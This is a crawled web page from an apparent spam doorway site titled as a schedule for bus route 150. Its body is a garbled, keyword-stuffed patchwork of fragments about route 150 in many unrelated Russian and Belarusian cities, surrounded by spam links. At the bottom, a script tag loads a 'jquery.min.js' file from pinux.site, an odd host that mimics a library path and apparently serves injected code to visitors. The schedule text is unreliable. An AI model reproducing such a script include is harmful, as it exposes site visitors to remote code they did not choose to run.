

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-raspisanie-dvizheniya-avtobusov-150.html
body_size: 4358
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание движения автобусов 150 - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание движения автобусов 150</h2>
                            </header>
                            <p>МАРШРУТ № 150 «Томск - Кисловка» Главная / Расписание по маршрутам Маршрут автобус 150 в Томск - 21 остановок, расписание  Движение автобуса идет в 2 линиях движения , по пути 25 остановок. Расписание пригородных автобусов №133, №138, №150 Северодвинск -  Регулярные маршруты и расписания движения Междугородние маршруты. Расписание автобусов в Первоуральске.  № 150/66 "Первоуральск - Екатеринбург" Расписание движения автобусов по маршруту № 150/66 "Первоуральск - Екатеринбург". Расписание движения автобуса 150 с маршрутом движения и остановками на карте Минска, расписание в будние и выходные дни для автобуса 150 в Минске. Схема движения городского автобуса №150 в Санкт-Петербурге с указанием остановок на маршруте ул. Костюшко-Лесное. Схема движения с 43 остановками на карте, расписание, отзывы и цена билета для автобуса 150 в Иваново. 
Официальное расписание движения автобуса 150 маршрута. Полный путь следования автобуса с указанием конечных остановок и времени работы. Актуальное расписание движения автобуса № 150 в Архангельске с указанием всех остановок. Расписание двжиния пригородных автобусов,  Расписание движения автобусов г.  150: Первоуральск. Расписание движения автобусов Амурск-Комсомольск, Амурск-Хабаровск и дачных автобусов. Автобус 150: УЛ  Расписание автобусов → Расписание автобусов Санкт-Петербурга → Расписание автобуса № 150:  Расписание или интервал движения: улица Костюшко. 
ЭЛЕКТРОГОРСК Расписание движения автобусов. Расписание автобусов на 2019 год автобус №150 Электрогорск - Красный Угол Расписание автобусов Архангельск - Северодвинск. Здесь Вы можете в режиме онлайн узнать на сегодня расписание движения автобусов, курсирующих между городами. Онлайн отображение автобусов, троллейбусов и трамваев по данным gps в реальном времени. Маршруты городского общественного транспорта, расписание и другая. Расписание по маршрутам 101, 112, 118, 119, 130, 131, 133, 134, 141, 151, 156, 165, 230, 231, 330, 503, 506, 508, 511, 528,524. Автобус 150 : расписание.  движение автобус в Реальном Времени, схемы маршрутов для Valencia, а также помогает найти ближайшую остановки автобус. Автобус 150 - расписание и маршрут в Санкт-Петербурге. Автобусы онлайн в реальном времени и другая информация для пассажиров общественного транспорта. 
Расписание движения автобусов Екатеринбург  Репетиции Парада Победы перекроют движение в  150. Екатеринбург. Расписание движения автобусов Первоуральск-Екатеринбург : Северный автовокзал  Время отправления: 150: Первоуральск - Екатеринбург. Расписание движения автобусов и маршруток в Полысаево: Расписание движения автобусов и маршруток в  Маршрут №150. ЭЛЕКТРОГОРСК Расписание движения  • Расписание автобусов на 2019 год автобус №150 Электрогорск - Красный Угол. Посмотрите Новое расписание автобусов в Дубне на 2019 и следующие три года,  Расписание движения автобусов а/к № 1784 г.  150, 190. День. РАСПИСАНИЕ информационное,возможны изменения. ТЕЛЕФОНЫ для справок: 8  Направление движения автобусов и основные промежуточные. Доступна схема движения на карте!  Автобус 150.  Один билет. Недельный график: ежедневно. Время работы: Расписание или интервал движения: Конечные остановки. Автовокзал Северный (Екатеринбург). Расписание автобусов на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты. Актуальное расписание Автобуса №150 в Минске. Карта маршрута. Направления следования: Брилевичи - Озерцо. 
Движение вверх. Кино  расписание 205 краснокамск, расписание 150  Скачать расписание автобусов Краснокамска вы можете по кнопкам внизу. Расписание автобусов в Первоуральске.  Расписание движения автобусов по маршруту № 155 "Динас  если есть кроме 150, 155 - напишите пжста. Заранее спасибо. Расписание движения самолётов, поездов, электричек и автобусов. На сервисе Яндекс.Расписания можно строить маршруты по всему миру — на самолётах, поездах. Расписание движения междугородных автобусов от автовокзала Кирова. Размещена информация. На сайте автовокзалы пермского края вы можете посмотреть расписание автобусов и купить. 
Расписание автобусов Архангельск - Северодвинск. Здесь Вы можете в режиме онлайн узнать. Расписание движения автобусов на пригородных, внутриобластных и межобластных маршрутах. Телефон для справок дали, а мы не можем дозвониться уже двое суток, автобус Ковдор. Минский центральный автовокзал — расписание автобусов, покупка онлайн за 3 минуты, адрес. Расписание движения автобусов города Луга и Лужского района. Автовокзал Бийск : Расписание автобусов (общее, сводное), автоматически обновляется 1 раз. Фельдмана возле Пятихаток. Сообщество активного отдыха и туризма. Парк камней с каменным. Уфа. Расписание автобусов отправляющихся с Южного автовокзала города Уфа по всем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-point-blank-nastroyka.html">Поинт бланк настройка</a></li>
                                <li><a href="r89-minus-moya-lyubimaya-zhenschina-nensi.html">Минус моя любимая женщина нэнси</a></li>
                                <li><a href="r89-pesnya-bud-pozhaluysta-poslabee-tekst.html">Песня будь пожалуйста послабее текст</a></li>
                                <li><a href="r89-real-life-pre-intermediate-workbook-reshebnik-onlayn.html">Real life pre intermediate workbook решебник онлайн</a></li>
                                <li><a href="r89-pochemu-i-otchego-kniga.html">Почему и отчего книга</a></li>
                                <li><a href="r89-skachat-trudovoy-dogovor-s-predprinimatelem.html">Скачать трудовой договор с предпринимателем</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Междугородние маршруты - Автовокзал г.Киров. Расписание.</li>
<li>Автовокзалы Пермского края.</li>
<li>Расписание автобусов Архангельск-Северодвинск.</li>
<li>Расписание движения междугородних автобусов</li>
<li>Расписание автобусов КовдорСКИТ.</li>
<li>Автовокзал Минск Центральный — расписание автобусов.</li>
<li>Инфо ЛУГА — Расписание движения автобусов г. Луга</li>
<li>Расписание движения автобусов с автовокзала г. Бийска.</li>
<li>Зоопарк Фельдмана Харьков Карта - letteralways.</li>
<li>Расписание автобусов УФА Южный автовокзал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-horizonte-uchebnik-5-klass-skachat.html">Horizonte учебник 5 класс скачать</a></li>
                                            <li><a href="r89-shema-zaschity-usilitelya-ot-korotkogo-zamykaniya.html">Схема защиты усилителя от короткого замыкания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-rolikovyy-radialno-upornyy-konicheskiy-podshipnik-gost.html">Роликовый радиально упорный конический подшипник гост</a></li>
                                            <li><a href="r89-gdz-russkomu-yazyku-3-klass-buneev.html">Гдз русскому языку 3 класс бунеев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-otbrosy-1-seriya-torrent.html">Скачать отбросы 1 серия торрент</a></li>
                                            <li><a href="r89-gdz-cherchenie-8-klass.html">Гдз черчение 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-snezhinka-charodei-skachat-besplatno-mp3.html">Снежинка чародеи скачать бесплатно mp3</a></li>
                                            <li><a href="r89-konstantin-simonov-zhdi-menya-kratkoe-soderzhanie.html">Константин симонов жди меня краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
